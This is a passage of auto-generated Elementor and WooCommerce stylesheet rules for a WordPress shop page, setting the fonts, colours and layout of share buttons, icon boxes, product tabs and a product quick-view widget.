--e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-share-buttons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-dcffc28{width:var( --container-widget-width, 28.428% );max-width:28.428%;--container-widget-width:28.428%;--container-widget-flex-grow:0;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:48px;--grid-bottom-margin:48px;--e-share-buttons-primary-color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-dcffc28.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn{font-size:calc(0.65px * 10);height:6.8em;border-width:0px;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn__icon{--e-share-buttons-icon-size:6.2em;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn:hover{--e-share-buttons-primary-color:#120F38;--e-share-buttons-secondary-color:#585493;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn__title{font-family:"Hind", Sans-serif;font-size:0.8rem;font-weight:400;}.elementor-widget-text-editor [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-d5cc662{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-d5cc662 > .elementor-widget-container{background-color:#D4AF37D6;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-21433 .elementor-element.elementor-element-d5cc662.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-d5cc662.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-widget-shortcode [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-shortcode [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-b359489 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-6fe761b{text-align:center;}.elementor-21433 .elementor-element.elementor-element-6fe761b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-b7f1222{--display:flex;--min-height:10px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-21433 .elementor-element.elementor-element-989f192{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-989f192.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-f8f59ec{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f8f59ec.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-f20c0a7{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f20c0a7.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-3249583{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3249583.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-3178956{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3178956.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-aa4ba21{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-aa4ba21.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-caa8d9e{--display:flex;--min-height:10px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-21433 .elementor-element.elementor-element-fa12107{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-fa12107.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-1adb4bb{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-1adb4bb.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-4bfe842{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-4bfe842.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-23cefe6{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-23cefe6.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-28769ae{width:var( --container-widget-width, 8% );max-width:8%;--container-widget-width:8%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-28769ae.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-324618a{--display:flex;--min-height:10px;}.elementor-21433 .elementor-element.elementor-element-cd4fd27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21433 .elementor-element.elementor-element-cd4fd27:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-cd4fd27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e787326{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-21433 .elementor-element.elementor-element-09211d8{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-e35ccbe .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e35ccbe.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-e35ccbe .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-e35ccbe .elementor-icon svg{height:30px;}.elementor-widget-image-box [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image-box [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image-box .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-21433 .elementor-element.elementor-element-ca22224 .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-4142cfa .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-4142cfa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-4142cfa .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-4142cfa .elementor-icon svg{height:30px;}.elementor-21433 .elementor-element.elementor-element-33c4785 .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-f419310{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-ee5cc05 .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-ee5cc05.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-ee5cc05 .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-ee5cc05 .elementor-icon svg{height:30px;}.elementor-21433 .elementor-element.elementor-element-61fd20f .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--display:flex;--min-height:0px;border-style:groove;--border-style:groove;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:38px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-03c82bf .elementor-icon-wrapper{text-align:center;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-stacked .elementor-icon{background-color:#D4AF37D6;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-default .elementor-icon{color:#D4AF37D6;border-color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-framed .elementor-icon, .elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-default .elementor-icon svg{fill:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-03c82bf.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-03c82bf .elementor-icon{font-size:30px;}.elementor-21433 .elementor-element.elementor-element-03c82bf .elementor-icon svg{height:30px;}.elementor-21433 .elementor-element.elementor-element-7f2bdbc .elementor-image-box-title{margin-bottom:7px;font-family:"Montserrat", Sans-serif;font-size:11px;color:#D4AF37D6;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-2b5cdb0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21433 .elementor-element.elementor-element-3dffa240 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-product-data-tabs [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-data-tabs [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-data-tabs .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.woocommerce .elementor-21433 .elementor-element.elementor-element-af59293 .woocommerce-tabs ul.wc-tabs li a{font-family:"Montserrat", Sans-serif;font-size:17px;}.woocommerce .elementor-21433 .elementor-element.elementor-element-af59293 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Montserrat", Sans-serif;}.woocommerce .elementor-21433 .elementor-element.elementor-element-af59293 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Montserrat", Sans-serif;font-size:40px;}.elementor-21433 .elementor-element.elementor-element-d5214c3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:5%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-21433 .elementor-element.elementor-element-bce97b2{text-align:center;}.elementor-21433 .elementor-element.elementor-element-bce97b2 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:28px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:19px;color:#071579;}.elementor-21433 .elementor-element.elementor-element-354eebf{--display:flex;}.elementor-widget-premium-woo-products [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-product-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woo-products-details-wrap .premium-woo-atc-button .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce li.product .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce li.product .price del{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .woocommerce-loop-product__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .woocommerce-loop-product__title:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-product-category{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-atc-button .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}#premium-woo-quick-view-{{ID}} .premium-qv-badge .corner{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#premium-woo-quick-view-{{ID}} .woocommerce-loop-product__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#premium-woo-quick-view-{{ID}} div.product p.price{color:var( --e-global-color-text );}#premium-woo-quick-view-{{ID}} div.product p.price, .premium-woo-quick-view-{{ID}} div.product p.price ins{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#premium-woo-quick-view-{{ID}} .price del{color:var( --e-global-color-text );}#premium-woo-quick-view-{{ID}} .premium-woo-qv-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#premium-woo-quick-view-{{ID}} .premium-woo-atc-button button.button.alt{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}#premium-woo-quick-view-{{ID}} .flex-control-nav a{background-color:var( --e-global-color-secondary );}#premium-woo-quick-view-{{ID}} a.flex-active{background-color:var( --e-global-color-primary );}#premium-woo-quick-view-{{ID}} .flex-direction-nav li a{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-qv-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-qv-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( 